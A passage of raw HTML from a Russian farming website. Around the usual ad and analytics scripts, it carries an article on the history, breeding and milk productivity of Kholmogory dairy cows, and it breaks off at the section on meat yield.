-->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-11202 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_1215" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1215">Поиск: </label>
    <input type="text" value="" name="s" id="s_1215" class="search-form__text">
    <button type="submit" id="searchsubmit_1215" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/korovy-krs" itemprop="item"><span itemprop="name">Коровы (КРС)</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/korovy-krs/porody" itemprop="item"><span itemprop="name">Породы</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-11202" class="post-11202 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Характеристика коров холмогорской породы</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2019-05-06">06.05.2019</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/korovy-krs/porody" itemprop="articleSection">Породы</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11203" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg" alt="С биркой на ухе" width="600" height="412" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/anons-20-300x206.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11203" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20412%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg" alt="С биркой на ухе" width="600" height="412" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/anons-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/anons-20-300x206.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="412"></span></a></p>
<p>Архангельская холмогорская порода коров приспособлена к влажности воздуха в пределах 68-89% и морозу до -40 градусов. В таких условиях животные дают в среднем 3750 литров молока за лактационный период, который длится 305 дней. При содержании в южных или степных районах молочная продуктивность холмогорок падает до 20-40%. И даже при нормальном питании они медленнее набирают вес, чем при выращивании в северных областях.</p>
<p><span id="more-11202"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#istoricheskaya-spravka">Историческая справка</a></li><li class="level-2"><a href="#otkuda-rodom">Откуда родом</a></li><li class="level-2"><a href="#etapy-selektsii">Этапы селекции</a></li><li class="level-2"><a href="#izmeneniya-v-hh-veke">Изменения в ХХ веке</a></li><li class="level-2"><a href="#ofitsialnoe-priznanie">Официальное признание</a></li><li class="level-2"><a href="#neudachnyy-eksperiment">Неудачный эксперимент</a></li><li class="level-2"><a href="#prodolzhenie">Продолжение</a></li><li class="level-2"><a href="#sovremennoe-razvedenie">Современное разведение</a></li><li class="level-1"><a href="#produktivnye-harakteristiki">Продуктивные характеристики</a></li><li class="level-2"><a href="#godovye-udoi">Годовые удои</a></li><li class="level-2"><a href="#zhirnost-i-soderzhanie-belka">Жирность и содержание белка</a></li><li class="level-2"><a href="#myasnoy-pokazatel">Мясной показатель</a></li><li class="level-1"><a href="#eksterernye-osobennosti">Экстерьерные особенности</a></li><li class="level-2"><a href="#porodnye-kachestva">Породные качества</a></li><li class="level-2"><a href="#ves">Вес</a></li><li class="level-1"><a href="#nyuansy-soderzhaniya">Нюансы содержания</a></li><li class="level-2"><a href="#gde-i-kak-derzhat">Где и как держать</a></li><li class="level-2"><a href="#pravila">Правила</a></li><li class="level-1"><a href="#kormlenie-zhivotnyh">Кормление животных</a></li><li class="level-2"><a href="#detskoe-menyu">Детское меню</a></li><li class="level-2"><a href="#pitanie-vzroslyh">Питание взрослых</a></li><li class="level-1"><a href="#o-zdorove">О здоровье</a></li><li class="level-1"><a href="#plyusy-i-minusy">Плюсы и минусы</a></li><li class="level-1"><a href="#gde-kupit-i-skolko-stoyat">Где купить и сколько стоят</a></li></ol><!--/noindex--></div><h2 id="istoricheskaya-spravka">Историческая справка</h2>
<h3 id="otkuda-rodom">Откуда родом</h3>
<p>Первые упоминания о холмогорских черно-пестрых коровах датируются началом XVI века. Эти сельскохозяйственные животные были распространены в Двинском уезде с административным центром в Холмогорах.</p>
<p>Коровы выросли в суровых погодных условиях, при температуре от +25 до -47 градусов. С весны до осени животные паслись на воле. Зимой жили в хлеву и довольствовались сеном. Надои не снижались.</p>
<h3 id="etapy-selektsii">Этапы селекции</h3>
<p>В XVII веке Архангельск стал центром внешней торговли. В порт города приходили корабли из Западной Европы с сельскохозяйственными животными. В это время начались первые работы по улучшению местного холмогорского поголовья крупного рогатого скота.</p>
<p>Черно-пестрых коров стали скрещивать с привезенными из Голландии быками молочных пород. Первые эксперименты результатов не принесли. Голландский скот не адаптировался к климату Севера.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/01-20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11207" src="https://znaifermu.ru/wp-content/uploads/2019/05/01-20.jpg" alt="Смотрит с удивлением " width="600" height="411" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/01-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/01-20-300x206.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11207" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20411%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/01-20.jpg" alt="Смотрит с удивлением " width="600" height="411" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/01-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/01-20-300x206.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="411"></span></a></p>
<p>Прилив крови голландской, а позднее &#8212; голштинской пород продолжался и в XVIII-XIX веках. С 1765 по 1898 года в Россию из Голландии и Германии было завезено 137 особей, из них быков &#8212; 62 головы. Поголовье холмогоров в те времена колебалось в пределах 19-23 тысячи. И вновь серьезных результатов селекция не дала.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h3 id="izmeneniya-v-hh-veke">Изменения в ХХ веке</h3>
<p>В ХХ веке холмогорская порода коров была распространена на всей территории Российской Империи, а затем и в СССР. Проведенные исследования в 1911-1912 и 1921-1924 годах показали, что внутри породы образовались несколько основных типов:</p>
<ul>
<li>северный, который содержался в Архангельской области;</li>
<li>центральный: Московская область и центральная часть России;</li>
<li>печорский: Республика Коми.</li>
</ul>
<p>Начиная с 1913 года в местах скопления холмогоров стали появляться артельные молочные заводы, случные пункты и контрольные союзы.</p>
<p>Началась плановая работа с холмогорской породой коров, характеристики которой сохранялись и улучшались.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/02-20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11208" src="https://znaifermu.ru/wp-content/uploads/2019/05/02-20.jpg" alt="Хоть и братья, но разные " width="600" height="369" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/02-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/02-20-300x185.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11208" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20369%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/02-20.jpg" alt="Хоть и братья, но разные " width="600" height="369" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/02-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/02-20-300x185.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="369"></span></a></p>
<p>Появилось описание породы, которого стали придерживаться заводчики племенного поголовья.</p>
<h3 id="ofitsialnoe-priznanie">Официальное признание</h3>
<p>В 1927 году появилась Государственная племенная книга холмогорского скота, в которую заносилась информация о происхождении и продуктивности стоящих на учете холмогорских коров и быков. С этого момента порода считается официально признанной.</p>
<p>Первый государственный племенной завод появился в 1934 году. Проводился целенаправленный отбор и подбор холмогоров для случки. Выращивали ремонтное поголовье, выявляли ценных производителей. Племенное поголовье быков и коров холмогорской породы стабильно улучшалось.</p>
<h3 id="neudachnyy-eksperiment">Неудачный эксперимент</h3>
<p>В 1936-1937 годах селекционеры пытались исправить экстерьерные недостатки холмогорского КРС (узкую грудь и кривые ноги) и повысить производительность.</p>
<p>С этой целью коров холмогорской породы скрестили с ост-фризскими. Результаты не оправдали ожидания.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/03-20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11209" src="https://znaifermu.ru/wp-content/uploads/2019/05/03-20.jpg" alt="В ожидании обеда " width="600" height="389" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/03-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/03-20-300x195.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11209" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20389%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/03-20.jpg" alt="В ожидании обеда " width="600" height="389" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/03-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/03-20-300x195.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="389"></span></a></p>
<p>Буренки стали давать менее жирное молоко, а удои снизились на 5-10%. Генетически холмогоры оказались сильнее. И перебить экстерьерные недостатки ост-фризскими быками не удалось.</p>
<p>Данный эксперимент признали неудачным и прекратили.</p>
<h3 id="prodolzhenie">Продолжение</h3>
<p>В дальнейшем селекция велась внутри холмогорской породы. Работая с генофондом без импорта крови других пород, селекционеры добились положительных результатов. Холмогоры обладают стойкими признаками, которые передаются по наследству.</p>
<p>На основе коров холмогорской породы были селекционированы:</p>
<ul>
<li>истобенская порода: зарегистрирована в 1943 году;</li>
<li>тагильская: первый том Племенной книги был открыт в 1930 году.</li>
</ul>
<p>К 80 годам прошлого века холмогоры распространились от Архангельской до Рязанской областей с севера на юг. И от Калининградской области до Якутской АССР и Камчатки с запада на восток. Холмогорская порода коров разводилась в хозяйствах 24 областей и автономных республик РСФСР.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/04-18.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11210" src="https://znaifermu.ru/wp-content/uploads/2019/05/04-18.jpg" alt="Удобная подстилка " width="600" height="389" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/04-18.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/04-18-300x195.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11210" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20389%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/04-18.jpg" alt="Удобная подстилка " width="600" height="389" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/04-18.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/04-18-300x195.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="389"></span></a></p>
<p>В 90 годах численность породы перевалила за 2,1 млн. голов. На тот момент это было 9% от всего поголовья КРС в России.</p>
<h3 id="sovremennoe-razvedenie">Современное разведение</h3>
<p>В современном животноводстве применяется два направления разведения холмогорской породы: чистопородное и голштинизированное.</p>
<p>Метод разведения пород молочной направленности с добавлением голштинской крови в последнее время набирает популярность.</p>
<p>Цель: увеличение молокоотдачи от коров. Из минусов: молоко теряет в жирности. Положительный результат достигается лишь при соблюдении определенных правил кормления и содержания поголовья.</p>
<p>Поэтому голштинизированное разведение коров холмогорской породы возможно лишь в крупных животноводческих хозяйствах, автоматизированных дорогостоящим оборудованием.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/05-20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11211" src="https://znaifermu.ru/wp-content/uploads/2019/05/05-20.jpg" alt="Ухаживает за теленком " width="600" height="407" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/05-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/05-20-300x204.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11211" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20407%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/05-20.jpg" alt="Ухаживает за теленком " width="600" height="407" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/05-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/05-20-300x204.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="407"></span></a></p>
<h2 id="produktivnye-harakteristiki">Продуктивные характеристики</h2>
<h3 id="godovye-udoi">Годовые удои</h3>
<p>Холмогоры &#8212; молочные коровы. От одной особи за период лактации получают 3500-4000 литров молока. У некоторых показатель дотягивает до 6000 литров.</p>
<p>Рекордсменками признаны: Лангоса 9 &#8212; 11404 литров на 7 лактаций, Увертюра 738 &#8212; 10929 литров на 3 лактации, Цавашка 8090 &#8212; 8010 литров на 6 лактаций.</p>
<p><strong>При переводе холмогорской коровы с трехразового доения на двухразовое, скорость молокоотдачи увеличивается на 0,5-1 литров. </strong>Это благоприятно влияет на занятость персонала и конечную стоимость молока.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/06-19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11212" src="https://znaifermu.ru/wp-content/uploads/2019/05/06-19.jpg" alt="Греются на солнце " width="600" height="440" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/06-19.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/06-19-300x220.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11212" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20440%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/06-19.jpg" alt="Греются на солнце " width="600" height="440" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/06-19.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/06-19-300x220.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="440"></span></a></p>
<h3 id="zhirnost-i-soderzhanie-belka">Жирность и содержание белка</h3>
<p>Молоко коров холмогорской породы отличается содержанием белка и жирностью. Средние показатели в конце ХХ века составили: 3,6-3,8% белка и 3,7-3,8% жирности.</p>
<p>Согласно последним данным Государственной Племенной Книги, холмогорки дают в период лактации 5000 литров молока с жирностью 3,93%.</p>
<p>Молоко от коровы получают только после отела. Поэтому плюс коров холмогорской коровы &#8212; скороспелость. Первый отел возможен в возрасте 30-32 месяцев. Телка способна приводить телят ежегодно, на протяжении 10-12 лет. В дальнейшем самку не кроют, хотя холмогорки доживают до 20-25 лет.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/07-20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11213" src="https://znaifermu.ru/wp-content/uploads/2019/05/07-20.jpg" alt="Пытается встать " width="600" height="398" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/07-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/07-20-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11213" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20398%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/07-20.jpg" alt="Пытается встать " width="600" height="398" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/07-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/07-20-300x199.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="398"></span></a></p>
<h3 id="myasnoy-pokazatel">Мясной показатель</h3>
